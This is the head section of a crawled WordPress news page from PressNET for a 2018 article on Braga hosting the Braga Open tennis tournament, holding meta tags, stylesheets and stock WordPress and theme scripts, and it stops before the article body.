

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2018/05/03/braga-entra-na-rota-dos-grandes-eventos-de-tenis/
body_size: 31790
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Braga entra na rota dos grandes eventos de ténis | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2018/05/03/braga-entra-na-rota-dos-grandes-eventos-de-tenis/" />
<meta name="description" content="Braga entra na rota dos grandes torneios de t&eacute;nis com a realiza&ccedil;&atilde;o do Braga Open que arranca no pr&oacute;ximo S&aacute;bado e termina a 13 de Maio&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Braga entra na rota dos grandes eventos de ténis | PressNET" />
<meta property="og:description" content="Braga entra na rota dos grandes torneios de t&eacute;nis com a realiza&ccedil;&atilde;o do Braga Open que arranca no pr&oacute;ximo S&aacute;bado e termina a 13 de Maio, inserido na programa&ccedil;&atilde;o da Cidade Europeia do Desporto para 2018." />
<meta property="og:url" content="https://pressnet.pt/2018/05/03/braga-entra-na-rota-dos-grandes-eventos-de-tenis/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/05/braga-open.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2018-05-03T21:20:42+00:00" />
<meta property="article:modified_time" content="2018-05-07T21:26:41+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Braga entra na rota dos grandes eventos de ténis | PressNET" />
<meta name="twitter:description" content="Braga entra na rota dos grandes torneios de t&eacute;nis com a realiza&ccedil;&atilde;o do Braga Open que arranca no pr&oacute;ximo S&aacute;bado e termina a 13 de Maio, inserido na programa&ccedil;&atilde;o da Cidade Europeia do Desporto para 2018." />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/05/braga-open.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2018/05/03/braga-entra-na-rota-dos-grandes-eventos-de-tenis/","url":"https://pressnet.pt/2018/05/03/braga-entra-na-rota-dos-grandes-eventos-de-tenis/","name":"Braga entra na rota dos grandes eventos de ténis | PressNET","description":"Braga entra na rota dos grandes torneios de t&eacute;nis com a realiza&ccedil;&atilde;o do Braga Open que arranca no pr&oacute;ximo S&aacute;bado e termina a 13 de Maio&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/desporto/","name":"Category: Desporto"},{"@type":"ListItem","position":3,"item":"https://pressnet.pt/category/desporto/modalidades/","name":"Category: Modalidades"},{"@type":"ListItem","position":4,"name":"Braga entra na rota dos grandes eventos de ténis"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2018/05/03/braga-entra-na-rota-dos-grandes-eventos-de-tenis/"},"datePublished":"2018-05-03T21:20:42+00:00","dateModified":"2018-05-07T21:26:41+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/a9531719022b359846c09066c667ad1d","name":"José Carvalho","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 9.40ms meta | 0.16ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/2390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2018%2F05%2F03%2Fbraga-entra-na-rota-dos-grandes-eventos-de-tenis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2018%2F05%2F03%2Fbraga-entra-na-rota-dos-grandes-eventos-de-tenis%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="3c5389b7b5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
